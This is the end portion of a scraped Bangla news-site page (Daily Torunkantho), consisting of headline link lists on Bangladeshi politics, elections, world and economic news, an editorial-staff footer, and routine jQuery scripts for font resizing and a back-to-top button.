<li><a href="https://www.dailytorunkantho.com/গাজা–মিসর-সীমান্তের-রাফাহ-ক্রসিং-দীর্ঘদিন-পর-পুনরায়-কার্যকর/31041">গাজা–মিসর সীমান্তের রাফাহ ক্রসিং দীর্ঘদিন পর পুনরায় কার্যকর</a></li>
<li><a href="https://www.dailytorunkantho.com/নারীর-অবদান-ছাড়া-দেশের-উন্নয়ন-সম্ভব-নয়/31040"><span class="spnSubHead">জনসভায় তারেক রহমান</span><br>নারীর অবদান ছাড়া দেশের উন্নয়ন সম্ভব নয়</a></li>
<li><a href="https://www.dailytorunkantho.com/মাঘ-মাসে-মাথা-যদি-এতো-গরম-হয়-তবে-চৈত্র-মাসে-কী-হবে/31039">মাঘ মাসে মাথা যদি এতো গরম হয়, তবে চৈত্র মাসে কী হবে?</a></li>
<li><a href="https://www.dailytorunkantho.com/নির্বাচিত-হলে-সেবক-হিসেবে-পাশে-থাকার-প্রতিশ্রুতি-বিএনপির-প্রার্থী/31038">নির্বাচিত হলে সেবক হিসেবে পাশে থাকার প্রতিশ্রুতি বিএনপির প্রার্থী</a></li>
<li><a href="https://www.dailytorunkantho.com/স্টারলিংক-নিজস্ব-স্মার্টফোন-আনতে-পারে-ইলন-মাস্কের-ইঙ্গিত/31037">স্টারলিংক নিজস্ব স্মার্টফোন আনতে পারে: ইলন মাস্কের ইঙ্গিত</a></li>
<li><a href="https://www.dailytorunkantho.com/ইরানের-মানুষ-যুদ্ধের-জন্য-মানসিকভাবে-প্রস্তুতি-নিচ্ছে/31036">ইরানের মানুষ যুদ্ধের জন্য মানসিকভাবে প্রস্তুতি নিচ্ছে</a></li>
<li><a href="https://www.dailytorunkantho.com/শেরপুরে-জামায়াত-নেতা-হত্যা-মামলায়-বিএনপি-প্রার্থীসহ-৪০-জনের-জামিন/31035">শেরপুরে জামায়াত নেতা হত্যা মামলায় বিএনপি প্রার্থীসহ ৪০ জনের জামিন</a></li>
<li><a href="https://www.dailytorunkantho.com/নিয়মিত-অভিযানে-কালীগঞ্জে-শৃঙ্খলা-এক-মাসে-৩২-মোবাইল-কোর্ট/31034">নিয়মিত অভিযানে কালীগঞ্জে শৃঙ্খলা এক মাসে ৩২ মোবাইল কোর্ট</a></li>
<li><a href="https://www.dailytorunkantho.com/১৯৭১-সালেই-প্রমাণ-হয়েছে-মা-বোনদের-জন্য-এদের-দরদ-নেই/31033">১৯৭১ সালেই প্রমাণ হয়েছে মা-বোনদের জন্য এদের দরদ নেই</a></li>
<li><a href="https://www.dailytorunkantho.com/জামায়াত-দেশকে-আফগানিস্তানে-পরিণত-করতে-চায়-মির্জা-ফখরুল/31032">জামায়াত দেশকে আফগানিস্তানে পরিণত করতে চায়: মির্জা ফখরুল</a></li>
<li><a href="https://www.dailytorunkantho.com/ভারত–পাকিস্তান-ম্যাচ-না-হলে-লোকসান-৬-হাজার-কোটি-টাকা/31031">ভারত–পাকিস্তান ম্যাচ না হলে লোকসান ৬ হাজার কোটি টাকা</a></li>
<li><a href="https://www.dailytorunkantho.com/মব-সহিংসতা-নিয়ন্ত্রণ-না-হলে-নির্বাচনে-প্রভাব-পড়বে-টিআইবি/31030">মব সহিংসতা নিয়ন্ত্রণ না হলে নির্বাচনে প্রভাব পড়বে: টিআইবি</a></li>
<li><a href="https://www.dailytorunkantho.com/মুখ-লুকিয়ে-যাঁরা-ছিলেন-তাঁরা-হ্যাঁ–এর-পক্ষে-বাধ্যজামায়াত-আমির/31029">মুখ লুকিয়ে যাঁরা ছিলেন, তাঁরা ‘হ্যাঁ’–এর পক্ষে বাধ্য:জামায়াত আমির</a></li>
<li><a href="https://www.dailytorunkantho.com/কর্মজীবী-নারীদের-অপমান-কলঙ্কজনক-তারেক-রহমান/31028">কর্মজীবী নারীদের অপমান কলঙ্কজনক :তারেক রহমান</a></li>
<li><a href="https://www.dailytorunkantho.com/কর্মজীবী-নারীদের-অপমান-কলঙ্কজনক-তারেক-রহমান/31027">কর্মজীবী নারীদের অপমান কলঙ্কজনক :তারেক রহমান</a></li>
</ul>
				</div>
				<div class="tab-pane" id="2b">
					<ul class="LatestNewsList"><li><a href="https://www.dailytorunkantho.com/৫০তম-বিসিএস-প্রিলিমিনারি-দুই-দিন-পর-কঠোর-নিরাপত্তা/30877">৫০তম বিসিএস প্রিলিমিনারি: দুই দিন পর, কঠোর নিরাপত্তা</a></li>
<li><a href="https://www.dailytorunkantho.com/সাংবাদিকতা-ও-অভিনয়ে-অবদানের-স্বীকৃতি-পেলেন-রিমন-সূর্য/30776">সাংবাদিকতা ও অভিনয়ে অবদানের স্বীকৃতি পেলেন রিমন সূর্য</a></li>
<li><a href="https://www.dailytorunkantho.com/জমে-উঠেছে-কুমিল্লা--২-এ-নির্বাচনী-প্রচারণা/30986">জমে উঠেছে কুমিল্লা -২ এ নির্বাচনী প্রচারণা</a></li>
<li><a href="https://www.dailytorunkantho.com/মুখের-কথা-ও-তীরের-ফলা-রাজনৈতিক-নেতাদের-কেন-অধিক-সচেতন-হওয়া-জরুরি/30787">মুখের কথা ও তীরের ফলা: রাজনৈতিক নেতাদের কেন অধিক সচেতন হওয়া জরুরি</a></li>
<li><a href="https://www.dailytorunkantho.com/বিশ্ববাজারে-স্বর্ণের-উল্লম্ফন-দাম-বাড়ার-পেছনের-কারণ-কী/30794">বিশ্ববাজারে স্বর্ণের উল্লম্ফন: দাম বাড়ার পেছনের কারণ কী?</a></li>
<li><a href="https://www.dailytorunkantho.com/আগামীকাল-লাকসাম-স্টেডিয়ামে-জামায়াতে-ইসলামীর-বিশাল-জনসভা/30923">আগামীকাল লাকসাম স্টেডিয়ামে জামায়াতে ইসলামীর বিশাল জনসভা</a></li>
<li><a href="https://www.dailytorunkantho.com/বিশ্ববাজারে-স্বর্ণের-দাম-১২-শতাংশ-কমল-ডলারের-শক্তিতে-ধস/30959">বিশ্ববাজারে স্বর্ণের দাম ১২ শতাংশ কমল, ডলারের শক্তিতে ধস</a></li>
<li><a href="https://www.dailytorunkantho.com/ভোট-উপলক্ষে-সারাদেশে-৩-দিনের-ছুটি-ঘোষণা/30789">ভোট উপলক্ষে সারাদেশে ৩ দিনের ছুটি ঘোষণা</a></li>
<li><a href="https://www.dailytorunkantho.com/অন্যের-ভোটে-হাত-না-দিতে-সতর্ক-করেছেন-জামায়াত-আমির/30953">অন্যের ভোটে হাত না দিতে সতর্ক করেছেন জামায়াত আমির</a></li>
<li><a href="https://www.dailytorunkantho.com/দেশে-দিনে-৪১-আত্মহত্যা-১১-মাসে-ঝরল-১৩৫০০-প্রাণ/30824">দেশে দিনে ৪১ আত্মহত্যা, ১১ মাসে ঝরল ১৩৫০০ প্রাণ</a></li>
<li><a href="https://www.dailytorunkantho.com/স্বতন্ত্র-প্রার্থীদের-ওপর-সংঘটিত-ভয়ভীতি ও-হয়রানির-তীব্র-প্রতিবাদ/30818">স্বতন্ত্র প্রার্থীদের ওপর সংঘটিত ভয়ভীতি ও হয়রানির তীব্র প্রতিবাদ</a></li>
<li><a href="https://www.dailytorunkantho.com/লাকসাম-গাজীমুড়া-এলাকায়-দাঁড়িপাল্লার-ব্যানার-ভাঙচুর/30876">লাকসাম গাজীমুড়া এলাকায় দাঁড়িপাল্লার ব্যানার ভাঙচুর</a></li>
<li><a href="https://www.dailytorunkantho.com/ধানের-শীষে-সমর্থন-জানিয়ে-নির্বাচনী-মাঠ-ছাড়লেন-সামিরা-আজিম-দোলা/30924">ধানের শীষে সমর্থন জানিয়ে নির্বাচনী মাঠ ছাড়লেন সামিরা আজিম দোলা</a></li>
<li><a href="https://www.dailytorunkantho.com/বৃহত্তর-লাকসাম-ফাউন্ডেশন-ইউএসএ-ইনক-এর-সভাপতি-হলেন-নূরে-আলম/30992">বৃহত্তর লাকসাম ফাউন্ডেশন ইউএসএ ইনক-এর সভাপতি হলেন নূরে আলম</a></li>
<li><a href="https://www.dailytorunkantho.com/মাদুরো-অপহরণে-বিশেষ-গোপন-অস্ত্র-ব্যবহার-করেছে-যুক্তরাষ্ট্র/30833">মাদুরো অপহরণে বিশেষ গোপন অস্ত্র ব্যবহার করেছে যুক্তরাষ্ট্র!</a></li>
<li><a href="https://www.dailytorunkantho.com/অসহায়ত্বের-শেষ-কথা/30834">অসহায়ত্বের শেষ কথা</a></li>
<li><a href="https://www.dailytorunkantho.com/২২-বছর-পর-ময়মনসিংহে-যাচ্ছেন-তারেক-রহমান/30778">২২ বছর পর ময়মনসিংহে যাচ্ছেন তারেক রহমান</a></li>
<li><a href="https://www.dailytorunkantho.com/মধ্যপ্রাচ্যে-তৎপরতা-বাড়ালো-ওয়াশিংটন-ইরানের-পথে-দ্বিতীয়-নৌবহর/30902">মধ্যপ্রাচ্যে তৎপরতা বাড়ালো ওয়াশিংটন, ইরানের পথে দ্বিতীয় নৌবহর</a></li>
<li><a href="https://www.dailytorunkantho.com/জবি-ইউট্যাবের-নতুন-৩৫-সদস্যের-কার্যনির্বাহী-কমিটি-ঘোষণা/30990">জবি ইউট্যাবের নতুন ৩৫ সদস্যের কার্যনির্বাহী কমিটি ঘোষণা</a></li>
<li><a href="https://www.dailytorunkantho.com/গোবিপ্রবিতে-নির্মাণাধীন-মসজিদ-বিতর্কে-যা-জানালেন-উপাচার্য/30989">গোবিপ্রবিতে নির্মাণাধীন মসজিদ বিতর্কে যা জানালেন উপাচার্য</a></li>
</ul>
				</div>
			</div>
		</div>
	</div>
	<a href="https://www.dailytorunkantho.com/archives"><button type="button" class="btn btnAllNews">সকল খবর জানতে এখানে ক্লিক করুন <i class="fa fa-arrow-circle-o-right" aria-hidden="true"></i></button></a>
	</section>

		<section>
		<div class="row DMarginTop20"><div class="col-sm-12 DMoreNews">
			<div class="DHeadTop border_bottom">এই বিভাগের আরো খবর</div>
			<ul>
			<li><a href="https://www.dailytorunkantho.com/ভাবির-গোসলের-ভিডিও-ধারণ-করে-চাঁদা-দাবি/420">ভাবির গোসলের ভিডিও ধারণ করে চাঁদা দাবি</a></li>
			<li><a href="https://www.dailytorunkantho.com/টাকার-মান-কমানো-হবে-না-অর্থমন্ত্রী/7338">টাকার মান কমানো হবে না: অর্থমন্ত্রী</a></li>
			<li><a href="https://www.dailytorunkantho.com/পেঁয়াজের-দাম-বাড়ছেই/6549">পেঁয়াজের দাম বাড়ছেই!</a></li>
			<li><a href="https://www.dailytorunkantho.com/দেশে-ছাগল-কমে-গরুর-সংখ্যা-বেড়েছে/6200">দেশে ছাগল কমে গরুর সংখ্যা বেড়েছে</a></li>
			<li><a href="https://www.dailytorunkantho.com/বিনা-সুদে-১১৯৯-টাকার-কিস্তিতে-নতুন-প্রাইভেট-কার-/3282">বিনা সুদে ১১৯৯ টাকার কিস্তিতে নতুন প্রাইভেট কার !</a></li>
			<li><a href="https://www.dailytorunkantho.com/তিন-কোটি-যুবকের-কর্মসংস্থানের-সুযোগ-সৃষ্টি-হবে-অর্থমন্ত্রী/7299">তিন কোটি যুবকের কর্মসংস্থানের সুযোগ সৃষ্টি হবে: অর্থমন্ত্রী</a></li>
			<li><a href="https://www.dailytorunkantho.com/৫২৩১৯০-কোটি-টাকার-বাজেট/3434">৫,২৩,১৯০ কোটি টাকার বাজেট</a></li>
			<li><a href="https://www.dailytorunkantho.com/আরও-৭০০-কোটি-টাকার-ভ্যাট-ফাঁকি-ধরা-পড়ল-গ্রামীণফোনের/6116">আরও ৭০০ কোটি টাকার ভ্যাট ফাঁকি ধরা পড়ল গ্রামীণফোনের</a></li>
			<li><a href="https://www.dailytorunkantho.com/ইসলামী-ব্যাংকের-পল্লী-উন্নয়ন-প্রকল্প-কর্মকর্তাদের-প্রশিক্ষণ/1722">ইসলামী ব্যাংকের পল্লী উন্নয়ন প্রকল্প কর্মকর্তাদের প্রশিক্ষণ</a></li>
			<li><a href="https://www.dailytorunkantho.com/গোপন-পিন-ও-এটিএম-কার্ড-ছাড়াই-টাকা-মিলবে-বুথে/2680">গোপন পিন ও এটিএম কার্ড ছাড়াই টাকা মিলবে বুথে</a></li>
			<li><a href="https://www.dailytorunkantho.com/মিল্ক-ভিটার-দুধ-ও-দুগ্ধজাত-পণ্যের-দাম-বাড়লো/19241">মিল্ক ভিটার দুধ ও দুগ্ধজাত পণ্যের দাম বাড়লো</a></li>
			<li><a href="https://www.dailytorunkantho.com/শিগগিরই-পেঁয়াজের-মূল্য-ক্রয়-ক্ষমতার-মধ্যে-আসবে-শিল্পমন্ত্রী/6566">শিগগিরই পেঁয়াজের মূল্য ক্রয় ক্ষমতার মধ্যে আসবে: শিল্পমন্ত্রী</a></li>
			<li><a href="https://www.dailytorunkantho.com/আগামী-১-ও-২-জুন-খোলা-থাকবে-ব্যাংক/2982">আগামী ১ ও ২ জুন খোলা থাকবে ব্যাংক</a></li>
			<li><a href="https://www.dailytorunkantho.com/বিটিআরসিকে-২০০-কোটি-টাকা-দেবে-গ্রামীনফোন/6620">বিটিআরসিকে ২০০ কোটি টাকা দেবে গ্রামীনফোন</a></li>
			<li><a href="https://www.dailytorunkantho.com/প্রাইজবন্ডের-ড্র-অনুষ্ঠিত/4020">প্রাইজবন্ডের ড্র অনুষ্ঠিত</a></li>
			</ul>
		</div></div>
		</section>
	</div>
</div>
</section>
</main>

<footer>
<div class="DFooterTop">
	<div class="row">
		<div class="col-sm-3">
			<p>প্রধান সম্পাদক - প্রকাশক</p>
			<p><b>রফিকুল ইসলাম শান্ত</b>
			<p>সম্পাদক</p>
			<p><b>মোসাঃ সালমা খাতুন </b></p>
		</div>
		<div class="col-sm-3">
			<p>উপদেষ্টা সম্পাদক</p>
			<p><b>মোহাম্মদ সাইদুজ্জামান</b>			
			<p>যুগ্ম সম্পাদক </p>
			<p><b>মোঃ আফজাল হোসেন </b></p>
            <p>বার্তা সম্পাদক </p>
			<p><b>সীমান্ত আরিফ </b></p>
            <p>নগর সম্পাদক </p>
			<p><b>সোহেল আহম্মেদ  </b></p>
		</div>
		<div class="col-sm-3">
			<p><b>মোবাইল : </b></br>০২ ৯৫১৩৬৯৭, +৮৮০১৭১১৪৩১০৮০, ০১৫১১৯৬৯৫১৩, ০১৭১৬১৮৫০৭২</p>
			<p> বার্তা বিভাগ-+৮৮০১৯১১৯৬৯৫১৩</a></p>
			<p>ই-মেইল : <a href="" class="En">torunkanthabd@gmail.com, torunkanthabd@gmail.com</br> adtorunkantho@gmail.com</a></p>
		</div>
		<div class="col-sm-3">
			<p><b>বার্তা ও বাণিজ্য কার্যালয় </b> </p>
			<p>৬০, পুরানা পল্টন, ঢাকা -১০০০.</p>
			<p>জিপিও বক্স নং-২৮২৮</p>
		</div>
	</div>
</div>

<div class="DFooterBottom">
	<div class="row">
	    <div class="col-sm-12">
		    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul class="nav navbar-nav">
						
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/1/politics/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/14/interview/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/6/sports/"></a></li>
						<li><a href="http://www.dailytorunkantho.com/about-us.php">About Us</a></li>
						<li><a href="http://www.dailytorunkantho.com/privacy-policy.php">Privacy Policy</a></li>
						<li><a href="http://www.dailytorunkantho.com/copyright-policy.php">Copyright Policy</a></li>
						<li><a href="http://www.dailytorunkantho.com/terms-of-service.php">Terms of Service</a></li>
						<li><a href="http://www.dailytorunkantho.com/contact-us.php">Contact us</a></li>
					</ul>
				</div>
			
		</div>
		<div class="col-sm-12">
		    
			<p><span class="En">&copy;</span> ২০২৬ | <a href="https://www.dailytorunkantho.com/">তরুণ কণ্ঠ|Torunkantho</a> কর্তৃক সর্বসত্ব <span class="En">&reg;</span> সংরক্ষিত </p>
		</div>
	</div>
</div>
</footer></div>

<div class="Back-up-top">
<a id="back-to-top" href="#" class="btn btn-danger back-to-top" role="button" title="Click to return on the top page" data-toggle="tooltip" data-placement="left"><span class="glyphicon glyphicon-chevron-up"></span></a>
</div>

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script><script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script><script type="text/javascript" src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]-->

<script type="text/javascript" src="https://www.dailytorunkantho.com/common/js/eMythMakers.js"></script>
<script type="text/javascript">
$(function(){
	$("#btnIncrease").click(function(){
		$(".DDetailsBody").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size+1+"px";
			$(this).css({'font-size': size});
		});
	});
});
$(function(){
	$("#btnOriginal").click(function(){
		$(".DDetailsBody").children().each(function(){
			$(this).css({'font-size': '18px'});
		});
	});
});
$(function(){
	$("#btnDecrease").click(function(){
		$(".DDetailsBody").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size - 1+"px";
			$(this).css({'font-size': size});
		});
	});
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5bdfe13c32a4ade7"></script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.dailytorunkantho.com/common/js/eMythMakers.js
body_size: -158
content:
$(document).ready(function(){
//BackToTop
$(window).scroll(function(){if($(this).scrollTop()>50){$('#back-to-top').fadeIn();}else{$('#back-to-top').fadeOut();}});
$('#back-to-top').click(function(){
$('#back-to-top').tooltip('hide');
$('body,html').animate({scrollTop: 0}, 800);
return false;
});
$('#back-to-top').tooltip('show');
});
